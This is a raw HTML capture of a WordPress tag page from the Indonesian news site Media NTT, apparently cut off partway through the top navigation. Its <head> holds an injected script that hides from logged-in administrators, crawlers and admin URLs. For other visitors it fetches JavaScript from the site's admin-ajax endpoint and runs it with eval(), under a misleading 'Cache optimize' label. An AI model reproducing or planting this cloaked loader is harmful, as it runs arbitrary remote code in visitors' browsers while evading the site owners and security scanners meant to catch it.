

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mediantt.com/tag/ketua-dpr-ri/
body_size: 11332
content:
<!DOCTYPE html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.mediantt.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>ketua dpr ri - Media NTT</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ketua dpr ri - Media NTT" />
<meta property="og:url" content="https://www.mediantt.com/tag/ketua-dpr-ri/" />
<meta property="og:site_name" content="Media NTT" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ketua dpr ri - Media NTT" />
<meta name="twitter:label1" content="Pos" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.mediantt.com/#person","name":"Media NTT"},{"@type":"WebSite","@id":"https://www.mediantt.com/#website","url":"https://www.mediantt.com","name":"Media NTT","publisher":{"@id":"https://www.mediantt.com/#person"},"inLanguage":"id"},{"@type":"CollectionPage","@id":"https://www.mediantt.com/tag/ketua-dpr-ri/#webpage","url":"https://www.mediantt.com/tag/ketua-dpr-ri/","name":"ketua dpr ri - Media NTT","isPartOf":{"@id":"https://www.mediantt.com/#website"},"inLanguage":"id"}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media NTT &raquo; Feed" href="https://www.mediantt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media NTT &raquo; Umpan Komentar" href="https://www.mediantt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media NTT &raquo; ketua dpr ri Umpan Tag" href="https://www.mediantt.com/tag/ketua-dpr-ri/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://www.mediantt.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.mediantt.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='majalahpro-core-css' href='https://www.mediantt.com/wp-content/plugins/majalahpro-core/css/majalahpro-core.css?ver=1.2.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='majalahpro-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='majalahpro-style-css' href='https://www.mediantt.com/wp-content/themes/majalahpro/style.css?ver=1.3.0' type='text/css' media='all' />
<style id='majalahpro-style-inline-css' type='text/css'>
body{color:#323233;font-family:"Open Sans",arial,sans-serif;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],#infinite-handle span,ol.comment-list li div.reply .comment-reply-link,#cancel-comment-reply-link,.tagcloud a,.tagcloud ul,ul.page-numbers li span.page-numbers,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,.sidr,#navigationamp,.firstpage-title,.gmr-ajax-tab > li > a.js-tabs__title-active,.gmr-ajax-tab > li > a.js-tabs__title-active:focus,.gmr-ajax-tab > li > a.js-tabs__title-active:hover,#secondary-slider .splide__slide.is-active{background-color:#af2828;}#primary-menu .sub-menu-search,#primary-menu .sub-menu,#primary-menu .children,.gmr-ajax-loader{border-bottom-color:#af2828;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.bypostauthor > .comment-body,ol.comment-list li .comment-meta:after,.widget-title span{border-color:#af2828;}.gmr-meta-topic a,h3.widget-title,h3.related-title,.gmr-owl-carousel .gmr-slide-topic a,.gmr-module-slide-topic a{color:#b9201f;}#secondary-slider{border-top-color:#b9201f;}.gmr-owl-carousel .gmr-slide-topic a,.gmr-firstbox-content{border-color:#b9201f;}a{color:#aa2727;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu-search > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu-search > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#aa2727;}a:hover,a:focus,a:active{color:#c60d0d;}.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#c60d0d;}.site-title a{color:#0b63a1;}.site-description{color:#999999;}.gmr-logo{margin-top:3px;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#ee1d23;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu-search > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu-search > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.gmr-mainmenu .search-trigger .gmr-icon:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#cc1217;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-social-icon ul > li > a,.search-trigger .gmr-icon{color:#7a7a7a;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu-search > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu-search > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#7a7a7a;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#dd3333;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}.page-title,.breadcrumbs,.gmr-authorbox,.module-slide-tabs,.related-title{background-color:#f5f5f5;}.site-main,.gmr-infinite-selector.gmr-related-infinite #gmr-main-load .item-infinite .item-box,.majalahpro-core-related-post .gmr-newinfinite{background-color:#ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a{font-family:"Open Sans",arial,sans-serif;}body,.gmr-gallery-related ul li,.gmr-module-posts ul li{font-weight:600;font-size:14px;}.entry-content-single{font-size:17px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#ffffff;}.site-footer{color:#323233;}.site-footer a{color:#999;}.site-footer a:hover{color:#999;}
/*# sourceURL=majalahpro-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://www.mediantt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mediantt.com/wp-json/wp/v2/tags/138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mediantt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="amphtml" href="https://www.mediantt.com/tag/ketua-dpr-ri/?amp=1">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9829796508793453"
     crossorigin="anonymous"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-ketua-dpr-ri tag-138 wp-theme-majalahpro gmr-theme idtheme kentooz gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>

<div class="top-header-second">
	<div class="gmr-topnavwrap clearfix">
		<div class="container">
			<div class="gmr-list-table">
				<div class="gmr-table-row">
					<div class="gmr-table-cell gmr-table-logo">
						<div class="gmr-mobilelogo">
							<div class="gmr-logo"><a href="https://www.mediantt.com/" class="custom-logo-link" itemprop="url" title="Media NTT"><img src="https://www.mediantt.com/wp-content/uploads/2020/05/logo-1.png" alt="Media NTT" title="Media NTT" /></a></div>						</div>
					</div>
					<div class="gmr-table-cell gmr-table-menu">
													<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" style="vertical-align: -0.125em;" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z" fill="currentColor"/></svg></a>
							<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8z"/><path d="M14.71 9.29a1 1 0 0 0-1.42 0L12 10.59l-1.29-1.3a1 1 0 0 0-1.42 1.42l1.3 1.29l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l1.29-1.3l1.29 1.3a1 1 0 0 0 1.42 0a1 1 0 0 0 0-1.42L13.41 12l1.3-1.29a1 1 0 0 0 0-1.42z"/></g></svg></a></div>
							<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
								<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-object-date"><span class="gmr-top-date" data-lang="id">&nbsp;</span></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gmr-search"><a href="#" title="Pencarian" rel="nofollow" itemprop="url"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" style="vertical-align: -0.125em;" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M20.94 11A8.994 8.994 0 0 0 13 3.06V1h-2v2.06A8.994 8.994 0 0 0 3.06 11H1v2h2.06A8.994 8.994 0 0 0 11 20.94V23h2v-2.06A8.994 8.994 0 0 0 20.94 13H23v-2h-2.06zM12 19c-3.87 0-7-3.13-7-7s3.13-7 7-7s7 3.13 7 7s-3.13 7-7 7z" fill="currentColor"/></svg><span itemprop="name">Pencarian</span></a><ul class="sub-menu-search"><li id="menu-item-search" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-search"><form method="get" class="gmr-searchform searchform" action="https://www.mediantt.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></li></ul></li><li id="menu-item-27125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27125"><a href="https://www.mediantt.com/redaksi/" itemprop="url"><span itemprop="name">Redaksi</span></a></li>
<li id="menu-item-27126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27126"><a href="https://www.mediantt.com/salam-flobamora/" itemprop="url"><span itemprop="name">Salam Flobamora</span></a></li>
<li id="menu-item-27127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27127"><a href="https://www.mediantt.com/tentang-kami/" itemprop="url"><span itemprop="name">Tentang Kami</span></a></li>
<li id="menu-item-27124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27124"><a href="https://www.mediantt.com/pedoman-media-siber/" itemprop="url"><span itemprop="name">Pedoman Media Siber</span></a></li>

					<li class="menu-item menu-item-type-custom menu-item-object-custom gmr-social-menu">
						<a href="#" title="Social Network" rel="nofollow" class="gmr-social-mainlink" itemprop="url">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" style="vertical-align: -0.125em;" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81c1.66 0 3-1.34 3-3s-1.34-3-3-3s-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65c0 1.61 1.31 2.92 2.92 2.92c1.61 0 2.92-1.31 2.92-2.92s-1.31-2.92-2.92-2.92z" fill="currentColor"/></svg>
						</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-social-network"><a href="#" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></g></svg>Facebook</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-social-network"><a href="#" title="Twitter" class="twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg>Twitter</a></li><li class="menu-item 